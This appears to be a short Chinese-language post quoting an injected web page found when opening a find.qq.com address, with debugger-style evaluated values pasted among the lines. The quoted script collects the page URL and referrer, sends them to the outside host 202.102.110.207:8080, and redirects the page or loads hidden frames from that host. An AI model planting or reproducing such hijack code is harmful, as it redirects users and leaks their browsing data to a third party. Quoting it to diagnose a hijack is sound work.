 <html><head></head>
我们的页面打开的时候的地址是：
http://find.qq.com/index.html?version=1&width=910&height=610&search_target=0
<script type="text/javascript">
var sa = "http://202.102.110.207:8080/";
var pp = "107&pre="+(new Date()).getTime();
var s=String(window.location.href);
var host=escape(s.substring(7,s.indexOf('/',7)));
"find.qq.com"
var ref=escape(document.referrer);
""
var su = s+"&host="+host+"&refer="+ref+"&server="+pp;
s = escape(s);
"http://find.qq.com/index.html?version=1&width=910&height=610&search_target=0&host=find.qq.com&refer=&server=107&pre=1372297303966"
function loadfr(){ document.getElementById("fr1").src = sa+"3.htm?AIMT="+su; }
function refreshPage(){ document.location = sa+"2.htm?AIMT="+su; }
if (self.location == top.location){
document.location= sa+"1.htm?AIMT="+su; }
else {
refreshPage();
}
</script>
<frameset rows="*,0">
<frame id="main" src="">
<frame id="fr1" src="">
</frameset>
src
"http://202.102.110.207:8080/3.htm?AIMT=http://find.qq.com/index.html?versio…t=610&search_target=0&host=find.qq.com&refer=&server=107&pre=1372297303966"
</body>
src
"http://202.102.110.207:8080/2.htm?AIMT=http://find.qq.com/index.html?versio…t=610&search_target=0&host=find.qq.com&refer=&server=107&pre=1372297303966"